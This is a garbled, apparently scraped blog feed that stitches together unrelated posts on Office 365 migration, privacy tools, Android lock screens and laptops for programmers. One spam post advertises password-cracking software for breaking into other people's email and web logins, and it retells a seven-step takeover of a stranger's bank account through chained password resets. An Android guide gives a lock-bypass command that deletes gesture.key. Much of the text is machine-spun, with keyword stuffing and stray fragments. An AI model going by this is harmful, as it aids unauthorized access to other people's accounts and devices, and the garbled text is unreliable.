Office 365 migration allows you to connect Office 365 to a home change server as well as an existing subscription service. So you can sync and manage user accounts for both environments. With Hybrid Forwarding, you can move mailboxes to and from Exchange Online. You can select a mailbox to store at home as well as a mailbox to upgrade to Office 365. You can also sync passwords and import links to your group to store links in both environments. If you want to use hybrid zoom, you will need more than 2,000 mailboxes. It is also important to have Exchange 2010 or higher. If you do not, you must install at least one server 2013 Exchange or Exchange 2010 Service Pack 3 (SP3) in your home to enable the hybrid installation.\
IMAP migration
Although all three versions of Office 365 rely solely on Exchange, Internet Mail Transfer Protocol (IMAP) allows you to transfer users via Gmail or any email system that supports IMAP. IMAP Migration removes the information from the source mailbox and transfers it to Office 365. However, IMAP Migration does not send anything other than email. All calendars, tasks, and contacts are always in the first inbox and must be pre-loaded with the user. You will also want to create an inbox for each user before you start sending emails, which other types of travel automatically create for you. IMAP migration has more than 50,000 mailboxes and about 5,000,000 mailboxes. But after the trip, no new messages will be sent to the original inbox.
1 note
·
View note
Text
Sbi Account Hacking Software
Netbanking Branches. All branches of State Bank of India are Internet Banking enabled. If you already have an account with us, ask your branch to give you Internet Banking. If you don't have an account, just step into any of our branches and open an account with Internet Banking facility. Internet Banking facility is available free of cost. SBI Quick allows SBI’s banking customers to text the bank, or make a missed call, to retrieve information back by text message about their finances and accounts. It’s ideal for millions of the banking giant’s customers who don’t use smartphones or have limited data service. The SBI Apprentice Recruitment application process lasted from 20th November 2020 till 10th December 2020 and applications were received online on the official website – sbi.co.in. The online examination, which was earlier scheduled to be held tentatively in the month of January 2021 has been postponed due to the second wave of Covid-19 cases. Available at all branches except specialised branches e.g. Personal Banking Branches (PBBs)/ Special Personalize Banking (SPB)/ Mid Corporate Group (MCG)/ Corporate Account Group (CAG) branches. Withdrawal from branch or through ATM. Basic RuPay ATM-cum-debit card will be issued. Minimum balance amount is NIL.
Sbi Account Hacking Software
Sbi Account Hacking Software Online
Sbi Account Hacking Software Download
Sbi Account Hacking Software Free
Sbi Account Hacking Software Login
Email password hacking software hack, crack, and break web login form email id password of Gmail, AOL, MySpace, Hotmail, Yahoo, MSN messenger etc. Password cracking tool fetch secret code of different windows applications in few simple easy steps.
Sbi Bank Account Hacking software, free download It’s easier to keep track of your business finances if all these accounts are aggregated in one place, right in front of your eyes. More: Equifax data breach: How to protect yourself beyond a credit freeze.
Have you lost or forgotten your password or you want to hack password of any other person, try this password hacking / cracking software that helps you to hack / crack password of any windows application program as well as login websites. Email password breaker tool break secret code of windows instant manager (such as MSN, ICQ etc), web email (Yahoo, MSN, Hotmail, Gmail, AOL, Gmail, Orkut etc), different email clients and dial-up, LAN login password.

Powerful and affordable password cracker tools facilitate user to open different password protected application including Microsoft word, excel, access documents, zip, winrar, pdf files and other program. Password hacker software recover, recall and reset password of all FTP clients like CuteFtp, FlashFXP, SmartFtp, search engine account, news group account and Autocomplete form.
Sbi Account Hacking Software
Utility fetch password from local system memory saved by explorer and supports all web browsers like Mozilla, Netscape, Opera and all version of internet explorer. Download email password hacker / cracker software to show asterisks character password in their original string in some easy steps. Software Features:
Hack all windows program password (word, excel, access, pdf, zip, winrar etc).
Break login form password of Yahoo, Hotmail, MSN, Google, AOL, Lycos, and MySpace etc.
Capable to crack email password of news group account, search engine account, online shopping account etc.
Show original string hidden behind asterisks character in password textbox.
Freeware demo version with password hacking / cracking help option.
Fetch, decrypt and display password directly from system memory.
Crack character string regardless of its length and complexity.
Support all windows based operating system including 98 / 2000 / NT / ME / XP and Vista.
Reset FTP, FlashFXP and other server application password.
Version 2.0.1.5: Added support for Yahoo, Gmail, Hotmail, MySpace, Orkut saved password
7 steps to hack into someone’s bank account
7 Steps to hack a bank account Marrett black mesh chair.
Sbi Account Hacking Software Online
The experiment:
Herbert Thompson* in 2008 wanted to show the public how easy it was to access someone’s personal information and bank account.
He did the experiment on someone who he barely knew, a girl named Kim. Using the knowledge he knew about her, her name, where she was from, where she worked and roughly her age, he was able to access her bank account in ONLY 7 STEPS!!!
Read below to see how he did it – in the days before Facebook!
Step 1 Adobe indesign cc 2018 crack.
Google search. He googles her. Finds a blog and a resume. (Thompson called her blog a “goldmine.”) He gets information about grandparents, pets, and hometown. Most importantly he gets her college email address and current Gmail address.
Step 2 Next stop: Password recovery feature on her bank’s web site. He attempts to reset her bank password. The bank sends a reset link to her email, which he does not have access to. He needs to get access to her Gmail.
Step 3 Gmail access. He attempts to reset her Gmail password but Gmail sends this to her college email address. Gmail tells you this address’ domain (at least it did in 2008 when Thompson conducted the experiments) so he knew he had to get access to that specific address. Step 4 College email account page. Thompson clicks the “forgot password” link on this page and winds up facing a few questions. Home address, home zip code and home country? No problem, Thompson has it all from the same resume. The same resume found from the simple Google search done earlier. Then came a stumbling block: the college wanted her birthday. But he only had a rough idea of her age, no actual birth date.
Sbi Account Hacking Software Download
Step 5 State traffic court web site. Apparently, you can search for violations and court appearances by name! And such records include a birth date. (Facebook also makes this piece of data very easy to get even if people do not note their birth year… Remember Thompson knew roughly how old Kim was.) But he had no luck with the Department of Motor Vehicles.
Step 6 Thompson goes back to the blog and does a search for “birthday.” He gets a date but no year.
Sbi Account Hacking Software Free
Step 7 Finally, Thompson attempts the college reset password again. He fills in her birth date, and simply guesses the year. He gets it wrong. But the site gives him five chances, and tells him which field has the error. So he continues to guess. He gets access in under five guesses. He changes her college password. This gives him access to her Gmail password reset email. Google requires some personal information which he is able to get easily from her blog (e.g., father’s middle name.) Thompson changes the Gmail password and that gives him access to the bank account reset password email. Here again he is asked for personal information, but nothing that he could not glean from Kim’s blog (e.g., pet name and phone number.) He resets the bank password and bingo, has immediate access to all her records and money.
Sbi Account Hacking Software Login
About avemcomp
0 notes
Text
A straightforward way to ease into privacy
Finally! It seems people are slowly getting more interested in maintaining some sort of online privacy. Now where do they start? What does one do to get started? As of late a complete set of tools by three different companies have come together to make a few privacy steps pretty easy to get going.
Fastmail - Email with a good balance of privacy vs features
1Password - A tool to make it easy to make unique passwords and manage them.
Privacy.com - A great tool to produce disposable credit cards.
Let's break them down a little.
Fastmail is an email provider based out of Australia with servers here in the United States. They are not a hard-core encrypted email provider such as Protonmail or Tutanota. But they are in the email business, not the ad business. So, they aren't scanning your mail for anyone. Of course, they will comply with legal entities. That said for a very reasonable price you can use unlimited personal domains and aliases. They offer masked email, which allows you to make basically a disposable email to use for newsletters or online shopping that routes to your regular email. Plus, it is the closest to Gmail or Outlook.com as far as features including calendar.
1Password is one of the more popular password managers out there with a good reputation. They can autogenerate passwords for you, remember them for you, be used for 2-Factor authentication, store credit cards, address info to fill forms and a few other things. Making it pretty easy when filling out forms online. These cards can be for 1 time use, have monthly limits, and be deleted at will.
Privacy.com, I'll take this description from them.
Create cards for repeat shopping, subscriptions, or one-time purchases from your browser. Set > spend limits, pause, unpause, and close cards any time you want. I use this site for everything from Amazon purchases to my utility bills. You do have to link your bank account or credit card. But much better having that in one place than dozens.
** Let's bring it together... So, if you have all three of these services and the 1Password extension installed in your browser on your desktop (also works in Safari on iPhone), you can for example land on a site with an eBook you want to purchase. With a couple mouse clicks you can give them a masked email, burner credit card, and make a secure password. Another bonus, if they aren't mailing it to you, Privacy.com doesn't care what address you use for billing. Actually, you can use a fake name if you want.
Now say...
they are sending you emails daily after you bought it... you can just delete the masked email.
You don't plan to purchase from them again, kill the card. If it's a subscription set a limit.
This is a really great setup to give you a decent amount of privacy and security around the web. Other things you can do of course are...
Use a browser that doesn't track or has privacy protections, or maybe a privacy extension.
Quit or limit your social media use.
Use other secure services for chat, notes, etc....
privacy #security
If you want to comment or reach out in anyway, find me on Twitter.
0 notes
Text
How To Unlock Itel Tablet

'I forgot the unlock pattern on my Android phone. I cannot hard reset my phone as there are very important data that I cannot lose. How can I unlock my locked Android phone pattern lock without losing data?'
How To Unlock Itel Tablet Instructions
Press the power button to bring up the lock screen. Then enter incorrect PIN, pattern, or password five times. You may see a screen where you will have 30 seconds to tap 'Forgot pattern?'
To start with, visit the official website of Dr.Fone - Screen Unlock (Android) and download it on your system. After installing it, launch the tool and select the option of “Screen Unlock” from the home screen. To use its forgot pattern lock feature, you need to connect your device to your system using a USB cable. Once your device has.
Are you looking to reset Itel S42 mobile phone to fix issues with mobile. In this tutorial we will guide you step-by-step on how to hard reset Itel S42 and restore it back to the factory default. Just follow the simple steps given below. These are common method to unlock and reset Itel mobile phone that works most of the times. Table of Content. GSM codes for Itel It2190 Change PIN code -.04. and enter the old PIN code, and twice a new PIN code. Change PIN2 code -.042. and enter the old PIN2 code, and twice the new PIN2 code. Unlock SIM (PIN) -.05. and enter the PUK code and new PIN code twice Unlock SIM (PIN2) -.052. and enter the PUK2 code and new PIN2 code twice.
Forgot your pattern/password for Android screen lock? If luckily, you can recall it by a few attempts analyzing your habit or the scene when you set up the screen lock. But what if you completely have no idea? Is there any way to remove the pattern lock on Android without factory reset?
Sure. Here are 7 effective methods for you to unlock Android pattern/password lock without losing data. Now let's see how to choose and perform the Android and Samsung lock screen removal method correctly.
Part 3. How to Remove Screen Lock of Android Phone with LockWiperRecommended!
1. Get Rid of Pattern/Password Lock on Android Phone with ADB (Android Debug Bridge)
This ADB method only works if USB debugging is enabled on your Android phones or tablets before you forgot password. Besides, it is required that you've allowed and trusted this computer before you're logged out of the device. What's worse, this method is not sure to work for those devices with encryption enabled. However, if you're lucky and meet these requirements, you can unlock password with super ease. (For some device may need to enable USB debugging on Broken Android).

Step 1. Plug Android phone to computer with USB.
Step 2. Open a command prompt window or a terminal window in the ADB installation directory on computer.
Step 3. Type the command and press enter: adb shell rm /data/system/gesture.key
Step 4. Restart your Android device and you'll see that the secure lock screen is temporarily gone.
Step 5. Set a new secure lock (pattern, PIN, or password) before you restart Android phone once again. Otherwise, your Android phone will be locked again.
2. ReBoot to Safe Mode to Bypass Third-Party App Screen Lock on Android
It is not difficult to bypass the pattern lock of third-party Apps (not the default screen lock) and access your Android device. All you need to do is to boot your Android phone into Safe Mode since it will disable the third-party screen lock application that you've installed on device temporarily. Therefore, you just need to uninstall the pattern screen lock app after you get your Android data. And your Android pattern/password screen lock will be removed even after you restart your device.
Step 1. Press and hold the Power button until the power menu turns up on the Android screen.
Step 2. Tap and hold the 'Power Off'.
Step 3. Tap on 'OK' option when being asked 'Do you want to reboot into safe mode?'
Step 4. Uninstall the third-party Android screen lock application and restart your device.
After that, you can download the third-party screen lock app again and then set up your new Android screen lock pattern.
3. How to Remove Screen Lock of Android Phone with LockWiper (Recommended)
iMyFone LockWiper (Android) can quickly remove the screen lock (PIN, password, or fingerprint) of an Android phone, and it almost supports all types of Android phones on the market. In addition, it is also able to remove the Google lock for Samsung phones. If you have a Samsung, you can remove the screen lock without data loss.
Step 1. You need to download and install iMyFone LockWiper (Android) on your PC. When you launch it select the Remove Screen Lock.
Step 2. Choose the right option according to your device's model. But only can Samsung devices remove without data loss. For other Android devices, it's also capable of unlocking your phone, but with all data erased.
Step 3. Click the 'Start' button to proceed, and then connect your phone to PC with a USB cable. If your phone can't be recognized, please follow the link to put device into recovery mode.
Step 4. LockWiper will automatically detect your device info. After that, double check to confirm. If all is well, then click Start to Unlock.
Step 4. It should start to download a data package and install to your device. Then, it will begin to remove the screen lock.
Step 5. Just wait for a few minutes, and the screen lock removal will complete.
4. How to Unlock Android Phone Pattern Lock without Factory Reset- FoneCope
Android Screen Lock Removal is also a great unlock Android pattern lock software helping you remove pattern, pin, and password lock on Samsung phone without losing data as well as unlock forgotten LG password screen lock. No need for Gmail or Factory Reset. You can unlock an Android phone pattern lock without losing data.
Let's see how to use this pattern lock remover to break pattern lock on Android phones. But this software so far only supports Samsung and LG phones on PC.
Supported Device: (Limited)
Samsung Galaxy S, Note, Tab series, and LG G2, G3, G4
Step 1. Choose Unlock feature in the Android toolkits
After you download and launch FoneCope Android Toolkits on PC, in the simple interface, you can click on the 'Unlock' pattern to remove your android phone's lock screen.
Now you'll be asked to connect your Samsung or LG phone to Windows computer via a USB cable, this Android Toolkits software will automatically detect it. And then you can click 'Start' to proceed with the next steps.
Step 2. Choose your device model and download recovery package
Please manually choose the right matching device model correctly, otherwise, your Android phone could be bricked. So far, the supported device model list is limited. If you can't find your device information from the list, it is because this device model is not supported yet. More is coming soon.
How can you know your phone's model name and number? You can go Settings or Options menu, scroll from top to the bottom, and find out 'About phone' 'About device' or other similar options. You can easily know your device name and model number on the page.
Once you select and confirm your device brand, name, and model, just click the 'Next' button to continue.
Step 3. Put Android device into Download mode
So as to unlock pattern lock on your Android phone or tablet without losing data, it is necessary to put your device into Download mode:
turn off your Android phone > press and hold the 3 buttons (Home + Volume Down + Power) simultaneously > release the buttons when a warning message appears on device screen > quickly press Volume Up button to enter Download mode
Hit 'Start' to begin downloading recovery page for your Android phone. It will take 5 to 10 minutes to finish the download task.
Step 4. Remove pattern lock on Android without losing data
As soon as FoneCope Android Lock Screen Removal ends downloading, it will break pattern lock on Android phones but delete nothing (files or setting) right away.
Now you can grab your Android phone with a hand and touch the home button. You will surprisingly find that you can access and enter Android phone without pattern lock. The screen lock setting is removed, which means that your Android phone is unlocked successfully. Why not download the FoneCope Android Lock Screen Removal and have a try now?
5. How to Unlock Android Pattern Lock with Android Device Manager
This method works if only Find My Device was enabled before your phone was locked. Besides, Google Android Device Manager does not help you set a password if you have locked Samsung S6/S6 Edge or newer Samsung devices. Unfortunately, there is no easy way to crack pattern lock on Android without losing any data. But, on the other hand, it's good for privacy protection.
Step 1. Sign in Google Android Device Manager on this website: https://www.google.com/android/find
Step 2. Choose the lock Android phone that has been linked to Google account.
Step 3. Choose 'Lock' option from the screen.
Step 4. When a window pops up, you can enter a new lock screen password and confirm it again.
At last, you can save your screen lock change to remove the Android screen lock on device without factory resetting. (Update: But this bypass lock screen method no longer works because Google has disabled this feature to avoid facing legal trouble.
6. Reset Android Pattern Lock without Fs (Android 4.4 KitKat and Below)
It's easy to unlock pattern lock without losing data if you luckily have a locked Android running on Android 4.4 or older OS but forgot the password.
Step 1. Enter incorrect pattern lock for 5 times so that the forgot pattern hints will show up.
Step 2. Tap on 'Forgot pattern?' option
Step 3. Type your Google account name/email as well as the password to sign in Account Unlock page.
Step 4. Tap 'Screen lock' in the Setting menu list and choose screen lock type that you want to use on Android phone afterward.
Step 5. To reset a new screen lock, you can select 'None', 'Slide', 'Pattern', 'PIN', and 'Password'.
You'll be returned to Android home screen as soon as a new screen lock is set. But staying on older Android OS is not good for protecting your important personal data. You're recommended to transfer your priceless data to a computer regularly while using your old Android phone for simply calling and texting.

7. Factory Reset to Unlock Pattern and Password Lock on Android (Android 5.0 and up)
Unfortunately, it is no simple way to unlock your Android pattern lock without losing data if your device is running on Android 5.0, 6.0, 7.0, and 8.0 for it does a great job in protecting your data on the device. In this case, you need to restore your Android to original factory reset, by which the pattern lock will be deleted along with other data. You can reset pattern lock on Android without Google account. But this will wipe everything on your Android phone so that the default screen lock setting will be gone.
Tips: But at least you can pull out your SD card before removing the pattern lock on Android phone and tablet.
Step 1. Boot Android phone into recovery mode to break pattern lock
Reset a Locked Samsung phone: Switch off Samsung device > press and hold 'Home + Volume up + Power' buttons all together > let go of the buttons when the Logo pops up on the screen > wait for 10-15 seconds to enter Android recovery mode
Reset Locked Android Phones: LG, HTC, Sony, Motorola and more
Power off your Android device > Press and hold 'Home + Volume Down + Power' buttons Simultaneously > Release the 3 buttons when the device turns back on and the LOGO pops up on the screen (Now you're in recovery mode.)
Reset a Locked Google Pixel/Nexus: shut down your Google phone > press and hold 'Power + Volume Down' buttons at the same time (Fastboot Mode) > scroll down to Recovery Mode and quickly press the Power button
Step 2. Select 'Wipe data/factory reset' using the Volume down/up key, and then enter by pressing the power button.
Step 3. A system recovery message will pop up asking you to confirm if you want to delete everything on Android device. Please choose 'Yes – delete all user data'.
This will take minutes to process. Please don't touch your Android phone or press any buttons. Otherwise, it could brick or ruin your Android device permanently.
Once your Android phone reboots, the pattern lock should be removed. And you can use your Android device now.
The Bottom Line
How To Unlock Itel Tablet Instructions
This post lists 7 effective solutions to remove pattern lock on Android phone. This can definitely help you if you forgot the lock screen password or want to crack pattern lock without losing data. You can choose the best method for your Android phone since the 7 remove screen lock methods are discussed in the very detail, such as FoneCope Android Screen Lock Removal software, Android debug bridge, reboot to Safe Mode, Google account, and Android Device Manager, etc. Not every one of them works for your device. You're supposed to read and choose your method.

0 notes
Text
Best Mac Laptop For Coding

Apple MacBook (2017) Less is more with this MacBook With updated components and a couple design tweaks, the 12-inch MacBook is a great choice for an everyday laptop.
I personally suggest this awesome programming laptop.I use the apple macbook pro for programming purpose. If you are having high budget for programming laptop and really like to spend good amount for coding laptop then i must say that this laptop is for you.
Apple Laptops Ideal for Programmers Apple MMGF2LL/A MacBook Air 13.3-Inch Laptop. The Apple MMGF2LL/A is one of the best Apple laptops for coding. It comes equipped with a 1.6GHz Intel Core i5 processor, which features Turbo Boost technology. When an application requires a boost in processing power, the Intel Core i5 CPU can turbo boost up to 2.7GHz.
Coding On Mac
Best Mac Laptop For College Students
Coding Programs For Macs
If there is one best laptop for programming, then it must be the Apple Macbook Pro. The Apple Macbook Pro comes with two version: 13 inches and 15 inches. For those who prefer working on a large workspace, always choose the 15 inches version. The MacBook Pro from 2016 doesn't come with cutting-edge features such as the touchbar or USB-C ports, but it is still a fantastic laptop that offers plenty of power for all your programming needs.
Developers can develop websites and apps on any laptop or desktop computer, but that is not always the case. Laptops for developers should have a portable design and powerful specifications that can carry the load of any programming or development software. Every year, there are a lot of new laptops releasing that have newer processors and graphics cards that consume less power and are more powerful than their predecessors. We have selected 10 best laptops for developers and programmers for coding and compiling in 2019.
If you are a programmer or developer, then having a laptop with enough hardware specification is necessary for your coding and compiling work. Having the great combination of hardware and excellent keyboard are most important aspects when you select the best laptop or notebook for programming.
Our Top 3 Picks of Best Laptops for Developers for Programming
Expensive
Only two USB Type-C ports
Fans can get loud under load
Pre-installed bloatware
Expensive
Speaker is very weak
Quick Access to the Best Laptops for Developers and Programmers
What do Programmers and Developers Need in a Laptop?
CPU and RAM
Clearly labeled keyboard shortcuts at the bottom of the screen make these tasks easy to accomplish. It’s IMAP-only, and setting up your account ranges from simple (Gmail) to tricky (Outlook, although the program’s great help files spelled out exactly what I needed.) Once your mail’s in place, Mail Pilot offers lots of different options to navigate message threads. Mail Pilot treats your inbox as a to-do list. Best email app for windows 10. Each message is a task that you can check off right away, set aside until you’ve got the time for it, or ask to be reminded about on a certain date.
Make sure you are getting the latest processor in the market under your budget. That will allow you to keep your laptop for next 5 years and run any latest programming or developing tools in future. Processing power may needed in some cases when you compile your codes. Getting an i5 or i7 processor with latest 8th generation and higher speed would be ideal in this case.
RAM is another major hardware component that should be selected while selecting the laptop. Try to get the higher capacity RAM with higher frequency. Since DDR4 is available in the market right now, try to get the DDR4 RAM if it is under your budget. Get 8+ GB RAM when you get the laptop. Make sure to check your main programming or developing software recommended hardware requirements and buy accordingly. Keeping a free memory slot will allow you to upgrade the RAM in future.
Graphics Card/Display/HDD/Battery Life

Though we are not buying the laptop for gaming, but it depends on your program or app you are developing to find out the graphics card requirement. Some programs and tools may need GPU (Display memory and processor), in this case get the best laptop for developers with dedicated latest display card. Screen size could be larger, that will allow you to do the coding and development work in multiple windows on same screen.
It is better to go with SSD laptop. You really need higher disk I/O laptop that could respond to your queries and commands quickly. You could go for hybrid hard disk setup or cloud storage to store more data. But it is highly recommended to have main Operating System and your development/programming application on SSD hard drive.
As a developer you might be moving around frequently, get the laptop which has good battery life.
Selection of Top 10 Best Laptops for Developers in 2019
10. Lenovo ThinkPad E580 – Budget Friendly Laptop for Developers
Lenovo ThinkPad laptops have the most sturdy build quality and this one, the Lenovo ThinkPad E580 has very durable build quality, and it is also a very budget friendly laptop for developers. With the price around 1000 dollars, it comes with the excellent hardware configuration any programmer can expect. Inside is a latest 8th Gen Intel Core i7 processor and whopping 16GB of RAM which are enough for web developers or mobile app developers.
You can easily upgrade the disk and memory if you feel that they are not up to your needs. The laptop is available in many variables of specifications while purchasing it. The hard disk type is faster SSD which is an added advantage for the price. The 256GB SSD should be enough to store many of the programs and codings. The Lenovo ThinkPad E580 is powerful enough for developers and has the good build quality that doesn’t break the bank.
The Lenovo ThinkPad E580 is a budget-friendly laptop for developers with the good hardware configuration to compile programs.
The Lenovo ThinkPad E580 comes with these hardware specifications:
8th Gen Intel Core i7
16GB RAM
256GB SSD
15.6-inch Full HD 1920x1080 display
good
Impressive build quality
Budget-Friendly
Storage and RAM is easy to upgrade
Coding On Mac
Come installed with a lot of bloatware
No Dedicated Display Card
The Acer Aspire E 15 is a good cheap laptop for developers in 2019 with a thin and light design. Indeed there are other thin and light laptops like this one, but the Acer Aspire E15 has its own pros. It has a plastic chassis which feels good to touch, and it has a thin design which keeps it lightweight and portable so that you can carry it around with you everywhere. For developers, this is a very good laptop since it has an 8th Gen Intel Core i5 processor and 8GB RAM that provides power to this laptop. Its portability is also another advantage for developers in 2019.
If you work in a dimly lit room, the Acer Aspire E 15 has a backlit keyboard so that you can type easily. Acer Aspire E15 has great battery life with Windows 10, that is more suitable for portability and long working hours from your desk. The slimness, good battery usage, and full HD screen will suit for most of the programmers and developers who look for the cheap and best laptop for programming.
The Acer Aspire E15 comes with:
8th Gen Intel Core i5-8250 (Up to 3.4 GHz) processor
256GB SSD
8GB DDR3 RAM
1080p Full HD display with 15.6-inch screen
Bright and clear IPS display
Thin, light and portability
Up to 15 hours battery life
Touchpad is not up to the mark
Pre-installed bloatware
8. Dell Inspiron 7572 - Budget Friendly Laptop for Developers
Best Mac Laptop For College Students
Dell Inspiron 7572 is a great option for programmers. This laptop comes with amazing features. It comes with good quality construction. The base of the laptop is made from metal shells. The lid is made from light-weight aluminum. This laptop comes with a brushed metal finish.
It is available in two colors which are jingled gold and theoretical grey. Dell Inspiron 7572 comes with a modern look. The narrow screen borders make it look quite unique and stylish. This is an 8th generation laptop which is suitable for programming and developing software.
It comes with various specifications which serve your purpose right if you are looking for a laptop to build websites and create applications. This laptop is powered by Core i5-8250U Quad Core Processor. The keyboard of the laptop is made from plastic and comes with a rubber finish. You might be a little surprised to see that there is no numeric keypad.
The keys are quite springy which makes typing easier for you. It comes with a backlit keyboard and HD Webcam. All in all, this is the best laptop for programmers and comes with an ergonomic design. It is suitable for programmers, students, and home users.
This configuration of the Dell Inspiron 7572 comes with:
8th Gen Intel Core i5 (1.6GHz, turbo up to 3.4GHz)
8GB DDR4 RAM
128GB SSD + 1TB HDD
15.6-inch FHD
Ergonomic design
Good specifications for its price range
HDD + SSD
Comes pre-installed with bloatware
Chassis flexes at some points
The ASUS VivoBook is another thin and lightweight laptop for programmers who are looking for a budget laptop with the nice build quality and simple design. ASUS VivoBook is a very simple mid-ranged laptop with a thin design, NanoEdge Technology and an 8th Gen Intel Core i7 1.6 GHz (Turbo Boost up to 3.4GHz) processor and 8GB RAM that is great for developers on a budget. 128GB SSD+1TB hybrid hard disk inside to manage the disk writing and reading well with the larger space. You can easily run your web developing applications or simulation applications easily without breaking a sweat. ASUS offers the “Best-in-class connectivity” with USB Type-C for fast transfer speeds to USB Type-C devices and both HDMI and VGA for connecting to external displays.
Best password managers for ios. The ASUS VivoBook is a great laptop for developers under $700. It is lightweight, slim and its glossy plastic build with champagne color makes it look very beautiful.
This configuration of the ASUS VivoBook comes with:
Latest 8th Gen Intel Core i5 Processor
8GB DDR4 RAM
128Gb SSD + 1TB HDD
15.6- inch 1080p display
i7 Processor under budget
Excellent Display
Light and sleek build
Keyboard is not backlit
Unwanted Pre-installed Apps that can slow down
6. HP X360 Full HD - Best Touch Screen Laptop for Developers
The HP Envy laptops are known for their slim designs and premium looks. The HP X360 is a slim and sleek touchscreen laptop that has small features here and there which makes it a very good laptop for coding. It has the latest 8th Gen Quad Core i7 processor to run any programming applications and languages and run the compiling quickly with the powerful processor. First, it has a nice slim aluminum body that makes it very light and portable, which is desired by many developers. Second, it is a touchscreen laptop that can be converted to tablet easily. The 360 rotation help any programmers to use this laptop as a tablet for coding. Third, the backlit keyboard along with the lid hinge is best when you are working in a dimly lit room.
It has a dedicated 2GB display card, so if you are a gaming developer or programmer, you can utilize this dedicated display card for gaming purpose as well. Developing your applications and simulations will be no problem, and with its long battery life, you can take your work portable without any worry. The full HD screen can make sure that you see the every pixel of your app/program that you are developing.
https://bestrenew728.tumblr.com/post/653978414719614976/best-photo-collage-software-for-mac. TurboCollage - photo collage editor software. Make collages, picture piles, picture grids, montages, and mosaics on your Mac or Windows PC. Download a free trial now! Photo Collage for Mac is a Mac Photo Collage Maker software which helps you make customized greeting cards, scrapbooks, desktop wallpapers, CD Covers, calendars and comics from premade templates. • Simply drag and drop to make photo collage on Mac from templates; • Select from 200 + free occasional collage templates for wedding, baby, family, etc. We've tested photo collage software for the past seven years. This year alone, we spent over 35 hours comparing editing tools, creative features, export choices and support options. MyMemories came out on top due to its vast creative library and editing options.
The HP X360 comes with:
8th Gen Intel Core i7-8550 ( 1.8GHz, turbo up to 4.0GHz)
8GB DDR4 RAM
128GB SSD
2GB Dedicated Display Card
15.6-inch 1080p touch display
Latest 8th Gen Processor
Slim and lightweight design
Responsive glass touch pad
Radeon 2GB Dedicated Display
Coding Programs For Macs
Comes with pre-installed bloatware
RAM is not user upgradeable
Glossy screen is not ideal for using outdoors
5. Microsoft Surface Book 2 – Best Convertible Laptop for Developers in 2019
Microsoft new surface book 2 is a massively powerful laptop which is perfect for programmers. This laptop comes with new and improved features if we compare it with the previous model. You’d love the versatility of the new surface book 2.
It is a 2-in-1 notebook. You can use it as a tablet to read the important news or surf the net. You can even use it as a laptop for watching a movie or playing a game in your leisure time.
This Surface Book 2 comes with the latest version of Windows. It allows you to enhance your productivity while creating a website for developing a program. This laptop provides you an ample amount of space to store your work. It comes with a RAM of 8GB and SSD hard drive storage space of 256GB. It comes with a powerful processor which goes up to 3.6 GHz.
The Microsoft new Surface Book 2 comes with good battery life. You’d be amazed to use it for longer periods of time, it can last up to 17 hours. In addition, it offers you faster internet connectivity. It also comes with a Bluetooth connectivity option. The major issue with the book is that it does not come with stereo speakers.
The Microsoft Surface Book comes with these hardware specifications:
Intel Core i5 8th Gen
8GB DDR3 RAM ( 1866GHz)
256GB SSD
Intel HD Graphics 620 with 2GB VRAM
13.5-inch 3000x2000 PixelSense touchscreen display
Best touchscreen in any Windows tablet/laptop
Great performance for the hardware installed inside
Crystal clear and sharp screen
17 Hours Battery Life
Long charging time
Expensive
Nothing shows off the innovation and technological advancement in laptops better than, Dell XPS 9360. This laptop comes with outstanding features and specifications. It is perfect for programmers and gamers. It gives you an unbeatable display.
Dell XPS 13 9360 comes with a unique design. The build quality is sturdy and strong. Dell has rubberized the interior of this machine. The screen of the laptop is 13 inches; it gives you the edge to edge display. It gives you a screen resolution 3200X1800. There was a time when Dell was popular for producing heavy laptops; however, it has now shifted its focus on offering thin and sleek laptops. This laptop comes with a minimalistic design which is light-weight. The battery life of Dell XPS 13 9360 gives it a competitive edge. It gives you prolonged hours of usage.
The keyboard of the laptop is also quite satisfactory. The keywords are at a distance of 1.2mm. The smooth sliding finish gives you the pleasure of moving your fingers across. This is an 8th generation laptop which comes with a powerful Intel Core i7-8550U Processor.
This configuration of the Dell XPS 13 9360 comes with:
8th Gen Intel i7 (Up to 4.0GHz)
16GB DDR3 RAM
512GB solid state drive
13.3-inch 1080p InfinityEdge display
Amazing build quality
Thin and light design
Excellent InfinityEdge display
Less number of ports daily usage
Expensive
We decided to list this laptop because of its portability, battery life, and power of the hardware. If you are a programmer or developer who is on the move most of the time, consider this laptop to buy. 19 hours of battery life for a Windows laptop is unbelievable. Specifically built for better portability without compromising the hardware specs. Even the students who are learning programming and app development in the colleges can treat this laptop as the best choice.
It equipped with the latest 8th Gen i7 processor, 8GB RAM and 256GB SSD to provide the faster disk. With these three main hardware combination, you should be able to run any programming applications. It has passed the several durability tests to remain the strongest candidate in our list. It comes with all ports you may require as a developer to connect your external hard disks, smartphones, and tablets.
This configuration of the LG Gram comes with these hardware specifications:
8th Gen Intel Core i5-8250U
8GB DDR4
256GB SSD
15.6-inch
19 Hours of Battery Life
Light weight
Proven Durability
Less RAM
No LAN port, USB-C Network only 100Mbps
If you are looking for a laptop which gives you good value for money ASUS Strix Star is the best choice for you. Although this laptop is not very pricey, you don’t have to worry about its performance. This is the 8th generation laptop which comes with Core Intel i7-8750H. This laptop gives you high-resolution and smooth display without any hiccups.
No matter what type of content you want to visualize, ASUS VivoBook gives you optimal visualization. It shows you every frame and pixel quite clearly. It offers you greater accuracy and sharpness. No matter what your source is, it gives you closer to real images.
If you are looking for a sleek and compact laptop design, ASUS VivoBook is the best choice for you. You can easily sling it in your carrying bag and take it wherever you want. This is an UltraBook which comes with the power of a magnificent laptop.
It is ideal for gamers and programmers. Moreover, it offers you efficient connectivity. It comes with USB 3.1 connector which simplifies it for you to connect with different projectors and displays. All in all, this is a powerful and budget-friendly laptop for programmers and gamers.
The ASUS ROG STRIX Scar II comes with these hardware specifications:
8th Gen Hexa-Core Intel Core i7
16GB DDR4 RAM
512GB
NVIDIA GTX 2070 with 8GB GDDR6 VRAM
15.6-inch 1080p display
Latest hardware gives an impressive performance
8GB Dedicated Display for PC games development
Has plenty ports for connecting different devices
The Price
